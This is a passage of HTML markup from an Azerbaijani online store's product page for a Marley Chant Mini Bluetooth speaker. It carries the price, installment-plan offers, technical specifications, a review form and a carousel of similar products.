        </div>
    </div>
</form>
        <div class="header__tools">
            <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
                class="header__tools__item header__tools__item--compare">
                <div class="header__tools__icon">
                    <span id="compared-item-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>                </div>
                <span>Müqayisə</span>
            </a>
            <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist"
                class="header__tools__item header__tools__item--heart" id="favorites">
                <div class="header__tools__icon">
                    <span id="favorite-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>                </div>
                <span>Bəyəndim</span>
            </a>
            <a href="https://irshad.az/az/sebet" aria-label="Basket" id="AccountBasketAjax"
                class="header__tools__item header__tools__item--basket">
                <div class="header__tools__icon">
                    <span id="basket-count" class="header__tools__count d-none"></span>
                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>                </div>
                <span>Səbət</span>
            </a>
            <a href="#!" id="monthlyPayment"
                class="calculator_popup header__tools__item header__tools__item--credit btn btn-green-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.3rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-kredit"></use>
</svg>                <span>Aylıq ödəniş</span>
            </a>
        </div>
    </div>
</header>
<label for="menu-trigger" id="menu-blur"></label>
<div class="full-calculator-popup " id="monthlyPaymentPopup">
    <div class="calculator-popup calculators">
        <div class="calculator-popup__head">
            <h2>Aylıq ödəniş</h2>
            <a href="#" class="calculator-popup__close" id="close-calculator">
                <i></i>
            </a>
        </div>
        <div class="row">
            <div class="col-md-4 mb-5">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million" target="_blank">
                    <img src="https://irshad.az/images/million.jpeg" alt="">
                </a>
            </div>
            <div class="col-md-4 mb-5">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                    target="_blank">
                    <img src="https://irshad.az/images/epul.jpeg" alt="">
                </a>
            </div>
            <div class="col-md-4">
                <a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                    aria-label="Hesab.az" target="_blank">
                    <img src="https://irshad.az/images/hesabaz.jpeg" alt="">
                </a>
            </div>
        </div>
    </div>
</div>








    <div id="all_parts">
        <h1 class="d-none">İrşad</h1>
                                <div class="container-fluid position-relative">
        <label for="open-breadcrumbs" class="breadcrumbs-open" role="img"
               aria-label="Marley Chant Mini EM-JA007-NV Brown">
            Marley Chant Mini EM-JA007-NV Brown
            <img
                src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Marley Chant Mini EM-JA007-NV Brown" width="10" height="6">
        </label>
        <input type="checkbox" class="d-none" id="open-breadcrumbs">
        <ul class="breadcrumbs">
                                                <li>
                        <a href="https://irshad.az/az"
                           aria-label="İrşad">İrşad</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/tv-ve-audio"
                           aria-label="TV və Audio">TV və Audio</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/tv-ve-audio/ses-akkustika"
                           aria-label="Səs-akustika">Səs-akustika</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/tv-ve-audio/ses-akkustika/sesucaldicilar"
                           aria-label="Səs gücləndiricilər">Səs gücləndiricilər</a>
                    </li>
                                                                <li>
                        <a href="https://irshad.az/tv-ve-audio/ses-akkustika/sesucaldicilar/the-house-of-marley"
                           aria-label="The House of Marley">The House of Marley</a>
                    </li>
                                                                <li class="breadcrumbs__current-page">
                        <label for="open-breadcrumbs">Marley Chant Mini EM-JA007-NV Brown
                            <img
                                src="https://irshad.az/images/svg-icons/arrow-bottom.svg" alt="Marley Chant Mini EM-JA007-NV Brown" width="10"
                                height="6">
                        </label>
                    </li>
                                    </ul>
    </div>

                                <div class="full-calculator-popup popup notify-popup">
        <div class="calculator-popup video-popup">
            <div class="calculator-popup__head mb-0">
                <h2 id="popup-title">
                    <img class="me-4" src="https://irshad.az/images/svg-icons/success.svg" alt="" width="56" height="56">
                </h2>
                <h2>Məhsul əlavə olunduqda sizə xəbərdarlıq göndəriləcək</h2>
                <a id="close-popup" href="javascript:void(0)" class="calculator-popup__close"> <i></i> </a>
            </div>
        </div>
    </div>
    <div class="productDetails">
        <div id="info_side">
                            <section class="product-view "
                    id="productSection41423" data-url="https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-nv-brown"
                    data-values="[181,4524,2449,270,46867,4510,4525]">
                                        <div class="container-fluid">
                        <h1>Marley Chant Mini EM-JA007-NV Brown</h1>
                        <div class="product__labels">
                                                            <div class="product__label product__label--light-orange">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="1.6rem"
        >
    <use xlink:href="#svg-stok"></use>
</svg>

        
        Stokda var - Məhdud sayda

        
    </div>
                                                                                                            </div>
                        <div class="row">
                            <div class="col-md-4 position-relative">
                                <div class="product-view__fixed-bar">
                                    <div class="product__tools">
                                                                                <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="41423"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/41423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                                        <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="41423"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/41423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                                        <div class="share ">
                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-share"></use>
</svg>                                            <div class="share__block ">
                                                <span>Paylaşmaq istədiyiniz sosial şəbəkəni seçin</span>
                                                <ul>
                                                    <li>
                                                        <a href="#"
                                                            onclick="window.open('https://api.whatsapp.com/send?text=Marley Chant Mini EM-JA007-NV Brown https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-nv-brown','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                            aria-label="fb">
                                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="1.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                                                        </a>
                                                    </li>
                                                    <li>
                                                        <a href="#"
                                                            onclick="window.open('https://t.me/share?url=https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-nv-brown','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                            aria-label="telegram">
                                                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.7rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                                                        </a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="product-view__fixed-bar__slider">
    <ul class="product-view__widget">
            </ul>
    <ul class="product-view__bonus">
                    </ul>
    <div class="d-flex flex-column flex-md-row">
        <input id="slider41423first" type="radio" name="slider-product41423" class="d-none"
            checked>
                    <input id="slider414230" type="radio" name="slider-product41423" class="d-none">
                <div class="product-view__fixed-bar__slider__thumbs">
            <label for="slider41423first" role="img" aria-label="Marley Chant Mini EM-JA007-NV Brown"
                class="product-view__fixed-bar__slider__thumbs__item">
                <img src="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" alt="Marley Chant Mini EM-JA007-NV Brown" width="56" height="56">
            </label>
                            <label for="slider414230" role="img" aria-label="Marley Chant Mini EM-JA007-NV Brown"
                    class="product-view__fixed-bar__slider__thumbs__item">
                    <img src="https://storage.irshad.az/products/resized/snkA8ziozSO8xDRD3NC9pPCbjiwj2O5jsYkmcJbX.webp" alt="Marley Chant Mini EM-JA007-NV Brown" width="56" height="56">
                </label>
                    </div>
        <div id="product_item_gallery" class="product-view__fixed-bar__slider__image">
            <a data-fancybox="gallery-41423" rel="41423" href="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" role="img"
                aria-label="Marley Chant Mini EM-JA007-NV Brown"
                class="product-view__fixed-bar__slider__image__item position-relative">
                <img src="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" alt="Marley Chant Mini EM-JA007-NV Brown" width="312" height="336">
            </a>
                            <a data-fancybox="gallery-41423" rel="41423" href="https://storage.irshad.az/products/resized/snkA8ziozSO8xDRD3NC9pPCbjiwj2O5jsYkmcJbX.webp" role="img"
                    aria-label="Marley Chant Mini EM-JA007-NV Brown"
                    class="product-view__fixed-bar__slider__image__item position-relative">
                    <img src="https://storage.irshad.az/products/resized/snkA8ziozSO8xDRD3NC9pPCbjiwj2O5jsYkmcJbX.webp" alt="Marley Chant Mini EM-JA007-NV Brown" width="312" height="336">
                </a>
                    </div>
        <ul id="product_slider_scroll" class="product_slider_scroll">
                            <li class="product_slider_scroll__item  active "></li>
                            <li class="product_slider_scroll__item "></li>
                    </ul>
    </div>
</div>

                                                                        <div class="product-view__fixed-bar__info">
                                        <h2>Marley Chant Mini EM-JA007-NV Brown</h2>
                                        <div class="price-info__buy-now">
                                            <div class="prod-info__bottom">
                                                                                                    <div class="prod-info__bottom__price">
                                                                                                                                                                        <p class="new-price">19.99 AZN</p>
                                                    </div>
                                                    <div class="prod-info__bottom__buttons">                                                        
                                                                                                                    <a href="https://irshad.az/az/sebet/sifarisi-resmilesdir/41423" class="btn btn-orange btn--with_icon">
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.5rem"
                height="2.2rem"
        >
    <use xlink:href="#svg-click"></use>
</svg>Bir kliklə al
</a>                                                            <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green week_product_add"
    data-code="41423"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="1"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <span class="lds-dual-ring" style="display: none !important"></span>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>    </a>
                                                                                                            </div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-8">
                                <div class="row">
                                    <div class="col-md-6">
                                        <div class="product-view__body">
                                            <div class="product__labels">
                                                                                                                                                                                                                                                                                                </div>
                                            <div class="product__labels">
                                                                                                                                            </div>
                                            <div class="product__tools">
                                                                                                <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="41423"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/41423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                                                <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="41423"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/41423"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                                                <div class="share ">
                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="2.0rem"
        >
    <use xlink:href="#svg-share"></use>
</svg>                                                    Paylaş
                                                    <div class="share__block ">
                                                        <span>Paylaşmaq istədiyiniz sosial şəbəkəni seçin</span>
                                                        <ul>
                                                            <li>
                                                                <a href="#"
                                                                    onclick="window.open('https://api.whatsapp.com/send?text=Marley Chant Mini EM-JA007-NV Brown https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-nv-brown','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                                    aria-label="fb">
                                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.6rem"
                height="1.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href="#"
                                                                    onclick="window.open('https://t.me/share?url=https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-nv-brown','popup','width=600,height=600,scrollbars=no,resizable=no'); return false;"
                                                                    aria-label="telegram">
                                                                    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.7rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                                                                </a>
                                                            </li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="group-attr-container">
                                                                                                                                            </div>

                                            <div class="product__code">
                                                <span>Malın kodu:</span>
                                                <p>41423</p>
                                            </div>
                                            <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="41423">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
                    <div class="write-comment" style="position:relative">
                <a id="write-comment__btn" href="#!" class="write-comment__btn" >Rəy yaz</a>
                <form 
                    id="write-comment__popup41423" 
                    class="ratingForm write-comment__popup write-comment__popup--notification"
                >
                    <div class="write-comment__head">
                        <h4 class="write-comment__title">Rəy əlavə et</h4>
                        <span 
                            id="write-comment__close" 
                            class="write-comment__close closeRateForm" 
                            data-product="41423"
                        >
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-close"></use>
</svg>                        </span>
                    </div>
                    <div class="row">
                        <div class="col-12">
                            <div class="rateError ">
                                <dl>
                                    <li style="color: red;" class="is-invalid">Reytinq ulduzu seçilməmişdir.</li>
                                </dl>
                            </div>
                            <div class="write-comment__rating">
                                <p>Qiymətləndirin: <span>0</span> / <span>5</span></p>
                                <ul class="star-rating stars" data-product="41423">
                                    <li class="star" data-value="1"></li>
                                    <li class="star" data-value="2"></li>
                                    <li class="star" data-value="3"></li>
                                    <li class="star" data-value="4"></li>
                                    <li class="star" data-value="5"></li>
                                    <input type="radio" name="rating" value="1" class="rateInput">
                                    <input type="radio" name="rating" value="2" class="rateInput">
                                    <input type="radio" name="rating" value="3" class="rateInput">
                                    <input type="radio" name="rating" value="4" class="rateInput">
                                    <input type="radio" name="rating" value="5" class="rateInput">
                                </ul>
                            </div>
                        </div>
                                                    <div class="col-12">
                                <div class="form-group">
                                    <label>Ad soyad </label>
                                    <input 
                                        required="required" 
                                        name="full_name" 
                                        type="text" 
                                        placeholder="Ad soyad " 
                                        class="form-control"
                                    >
                                </div>
                            </div>
                                                <div class="col-12">
                            <div class="form-group">
                                <label>Detallı şərh</label>
                                <textarea 
                                    required="required" 
                                    name="description" 
                                    rows="5" 
                                    type="text" 
                                    placeholder="Detallı şərh" 
                                    class="form-control description"></textarea>
                            </div>
                        </div>
                        <div class="col-md-6 ms-auto">
                            <button 
                                type="button"
                                class="btn btn--small btn-green w-100 justify-content-center send"
                                data-product="41423"
                                data-feedback-url="https://irshad.az/az/feedback"
                            >
                                <div class="lds-dual-ring" style="display: none;"></div>
                                Göndər
                            </button>
                        </div>
                    </div>
                </form>
                <div 
                    id="successFeedback41423" 
                    class="write-comment__popup write-comment__popup--notification errorMessage"
                >
                    <h4 class="write-comment__title">
                        <img src="/images/svg-icons/success.svg" alt="" width="40" height="40">
                        Rəyiniz uğurla əlavə olundu, baxıldıqdan sonra dərc ediləcək
                    </h4>
                </div>

            </div>
            </div>
</div>
                                            <div class="product-view__body__info fw-bold">
    <i>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-info"></use>
</svg>    </i>

 6 və 12 aylıq təkliflər komissiyasızdır.
</div>
                                        </div>
                                    </div>
                                    <div class="col-md-6">
                                        <div class="product-view__price-info price-info">
            
        <div class="price-info__cart-slider">
    <div class="price-info__cart-slider__scroller">        
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="Birbank"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/1iTYIylih4F14J2xBofjQQ9QLzsqfxX2SrstrIyI.png" width="80" height="24"
                            alt="Birbank" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>1.11 AZN x 18 ay</h4>
                    <p>Birbank ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="AlbalıKart"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/Oszd0uTfcwGLhss1LOGZbwAQhxHZWny4InYmytd5.png" width="80" height="24"
                            alt="AlbalıKart" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>1.11 AZN x 18 ay</h4>
                    <p>AlbalıKart ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="UCard"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/xWuJR3TdN3StWPnxU2O9Lv6g9Q498wwkLuQnaS3D.svg" width="80" height="24"
                            alt="UCard" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>1.11 AZN x 18 ay</h4>
                    <p>UCard ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="Leobank"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/NuCBQvlTWJayJr8ViHj8YYpEgNPj8VflPRKEEBjB.svg" width="80" height="24"
                            alt="Leobank" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>1.11 AZN x 18 ay</h4>
                    <p>Leobank ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
                    <div class="price-info__cart-slider__item">
                                    <div role="img" aria-label="TamKart"
                        class="price-info__cart-slider__item__logo">
                        <img src="https://storage.irshad.az/payment_methods/kaCPQhMCWdBU9zU6yIdwSZqNFq54t39w2RL4QymD.svg" width="80" height="24"
                            alt="TamKart" style="height:85px">
                    </div>
                                <div class="price-info__cart-slider__item__info">
                    <h4>1.11 AZN x 18 ay</h4>
                    <p>TamKart ilə 18 aya faizsiz ödə!</p>
                </div>
            </div>
            </div>
</div>

                
        <div class="price-info__buy-now">
        <div class="prod-info__bottom">
                            <div class="prod-info__bottom__price">
                                                            <p class="new-price">19.99 AZN</p>
                </div>
                <div class="prod-info__bottom__buttons">
                                            <a href="https://irshad.az/az/sebet/sifarisi-resmilesdir/41423" class="btn btn-orange btn--with_icon">
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.5rem"
                height="2.2rem"
        >
    <use xlink:href="#svg-click"></use>
</svg>Bir kliklə al
</a>                        <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green week_product_add"
    data-code="41423"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="1"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <span class="lds-dual-ring" style="display: none !important"></span>
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>    </a>
                                    </div>
                    </div>
    </div>
    <div id="trade-in-widget-41423"></div>
        <div class="price-info__delivery">
        <div class="price-info__delivery__item">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.5rem"
        >
    <use xlink:href="#svg-car"></use>
</svg>        <span>Çatdırılma pulsuz</span>
    </div>

        
        <div class="price-info__delivery__item-separator"></div>
    <div class="price-info__delivery__item">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-shild"></use>
</svg>        <span>Zəmanət: </span>
    </div>
    </div>
</div>



                                    </div>
                                </div>
                                <div class="product-view__details">
    <div class="btn-group tab">
                                    <a href="#!" class="tablinks btn btn-black-transparent active" data-tab="technical41423"
               data-productid="41423">Texniki xüsusiyyətləri</a>
            <span class="btn-separator"></span>
                <a href="#!" class="tablinks btn btn-black-transparent" data-tab="rating41423"
           data-productid="41423">Reytinq və rəylər
            (0)</a>
    </div>

    <div class="bloks product-view__details__technical-info" style="display:block" id="technical41423"
         data-productid="41423">
                    <div class="product-view__details__technical-info__item">
                <div class="product-product-view__details__technical-info__item__info-info__item">
                    <ul>
                                                    <li>Brend : The House of Marley</li>
                                                                            <li>Rəng : Brown</li>
                                                    <li>Akkumulyatorun növü : Li-ion rechargeable battery (built-in)</li>
                                                    <li>Bluetooth : Bluetooth® 4.1</li>
                                                    <li>Mikrofon : Var</li>
                                                    <li>İnterfeys : Bluetooth, 3.5 mm audio cable Input, Micro USB</li>
                                                    <li>Çıxış gücü : 3 W</li>
                                                    <li>İşləmə müddəti : 6 saat</li>
                                            </ul>
                </div>
            </div>
                    </div>
        <div class="bloks products__list__body products__list__body--list-view" style="display: none;"
         id="accessories41423"
         data-isloaded="0">
    </div>
    <div class="bloks comments tab-body" style="display: none;" id="rating41423">
        
    </div>
</div>

                            </div>
                        </div>
                    </div>
                </section>

                <div id="calculator-popup-41423" class="full-calculator-popup">
                    <div class="calculator-popup calculator">
                        <div class="calculator-popup__head">
                            <h2>Hissəli alış kalkulyatoru</h2>
                            <a href="#" class="calculator-popup__close"><i></i></a>
                        </div>
                        <div class="calculator-popup__product">
                            <div class="calculator-popup__product__body">
                                <div role="img" aria-label="Marley Chant Mini EM-JA007-NV Brown"
                                    class="calculator-popup__product__body__image">
                                    <img src="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" alt="Marley Chant Mini EM-JA007-NV Brown" />
                                </div>
                                <div class="calculator-popup__product__body__info">
                                    <div class="product__type">
                                        Speakerler
                                    </div>
                                    <h4 class="product__name">
                                        Marley Chant Mini EM-JA007-NV Brown
                                    </h4>
                                </div>
                            </div>
                            <div class="calculator-popup__product__price">
                                <p class="new-price">
                                    19.99
                                </p>
                            </div>
                        </div>
                        <div class="row product-calculator" data-product-code="41423">
    <div class="col-md-6">
        <div class="form-group">
            <label for="initial-price-41423-11822" class="calculator__label">İlkin ödəniş (minimal: 0 AZN)</label>
            <input id="initial-price-41423-11822" type="text" placeholder="İlkin ödəniş (minimal: 0 AZN)" class="form-control" />
            <span id="commission_percent_label-41423-11822" class="mt-3 text-danger">Məhsulun rəsmiləşdirilməsi zamanı 10-15% komissiya məbləği əlavə oluna bilər.</span>
        </div>
    </div>
    <div class="col-md-6">
        <span class="mt-3">Qeyd olunan şərtlər ilkin şərtlərdir, sifarişinizin təhlili zamanı şirkətin daxili təlimatına əsasən, mütəxəssislər sizdən əlavə ilkin ödəniş məbləği tələb edə bilərlər.</span>
        <!-- <div class="form-group">
                    </div> -->
    </div>
    <div class="col-md-6">
        <label class="calculator__label">Müddət və aylıq ödəniş</label>
            </div>
    <div class="col-md-6">
        <label class="final-label">Yekun məbləğ</label>
        <div class="final-price flex-column">
            <div class="d-flex">
                <div id="final-price-41423-11822"></div>&nbsp;AZN
            </div>
            <div id="commission-included-41423-11822" class="commission-included text-danger" style="font-size: 1.3rem;">Komissiya daxil</div>
        </div>
    </div>
</div>
                    </div>
                </div>
                        <input type="hidden" name="user" value="false" id="isUser">
            
            <input type="hidden" name="feedbackUrl" value="https://irshad.az/az/feedback">
            <input type="hidden" name="appUrl" value="https://irshad.az">
            <section class="products-slider">
    <div class="container-fluid">
        <h2>Bənzər məhsullar</h2>
        <div class="products-slider__arrows d-none">
    <span class="button button--previous">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.9rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-slider-arrow-left"></use>
</svg>    </span>
    <span class="button button--next">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.9rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-slider-arrow-right"></use>
</svg>    </span>
</div>

<div class="products-slider__slides is-draggable" tabindex="0" id="carousel-id_NEEuxxKyrz">
            <div class="product first product-41424_0ecddc1b-b884-4035-a4d0-26001e21511d  is-selected ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="41424">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="41424"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/41424"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="41424"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/41424"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="41424_0ecddc1b-b884-4035-a4d0-26001e21511d">
                <a href="https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-sb-black" data-selected-id="41424_0ecddc1b-b884-4035-a4d0-26001e21511d" role="img" aria-label="Marley Chant Mini EM-JA007-SB Black" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/BuVY3Ohuysoucu7GFzYlKfG9YdQUA5YlZfaGxrcn.webp" alt="Marley Chant Mini EM-JA007-SB Black">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Speakerler
            </div>

            <a href="https://irshad.az/az/mehsullar/marley-chant-mini-em-ja007-sb-black" data-selected-id="41424_0ecddc1b-b884-4035-a4d0-26001e21511d" aria-label="Marley Chant Mini EM-JA007-SB Black" class="product__name product-link">
                Marley Chant Mini EM-JA007-SB Black
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="41424">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="41424">
            <div class="product__labels">
                                    <div class="product__label product__label--light-orange">
        

        
        Stokda var - Məhdud sayda

        
    </div>
                                                <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                19.99 AZN
                            </p>
                        </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="41424"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-41421_116d26cf-5c70-4155-85b6-2ad02d612a4c ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="41421">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="41421"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/41421"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="41421"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/41421"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
